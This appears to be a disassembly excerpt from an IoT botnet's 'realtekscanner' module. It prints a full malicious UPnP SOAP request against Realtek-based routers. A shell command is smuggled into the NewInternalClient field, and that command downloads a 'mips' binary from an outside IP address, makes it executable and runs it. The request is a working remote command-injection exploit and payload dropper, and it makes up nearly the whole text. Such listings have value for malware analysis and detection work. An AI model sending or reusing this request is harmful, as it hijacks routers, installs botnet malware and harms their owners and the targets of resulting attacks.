 PostPicsdesc_x db 'POST /picsdesc.xml HTTP/1.1',0Dh,0Ah
; DATA XREF: realtekscanner_scanner_init+949↑o
db 'Content-Length: 630',0Dh,0Ah
db 'Accept-Encoding: gzip, deflate',0Dh,0Ah
db 'SOAPAction: urn:schemas-upnp-org:service:WANIPConnection:1#AddPor'
db 'tMapping',0Dh,0Ah
db 'Accept: /',0Dh,0Ah
db 'User-Agent: Hello-World',0Dh,0Ah
db 'Connection: keep-alive',0Dh,0Ah
db 0Dh,0Ah
db '<?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap'
db '.org/soap/envelope//" s:encodingStyle="http://schemas.xmlsoap.org'
db '/soap/encoding//%22%3E<s:Body><u:AddPortMapping xmlns:u="urn:sche'
db 'mas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemot'
db 'eHost><NewExternalPort>47450</NewExternalPort><NewProtocol>TCP</N'
db 'ewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalCl'
db 'ient>cd /var/; wget http://185.244.25.168/mips; chmod +x mips; ./'
db 'mips</NewInternalClient><NewEnabled>1</NewEnabled><NewPortMapping'
db 'Description>syncthing</NewPortMappingDescription><NewLeaseDuratio'
db 'n>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>',0Dh